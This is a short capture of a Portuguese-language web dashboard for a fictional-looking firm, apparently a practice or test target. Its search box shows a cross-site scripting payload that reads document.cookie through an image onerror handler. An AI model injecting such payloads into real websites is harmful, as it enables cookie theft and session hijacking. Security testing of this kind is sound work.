 98.95.207.28/dashboard.php
TechCorp Solutions - Dashboard
Dashboard Clientes Projetos Sair
Bem-vindo, user!
Seu nível de acesso: user
🔍 Pesquisar no Sistema
<img src="x" onerror="alert(document.cookie)"/>
Pesquisar
Página atual: home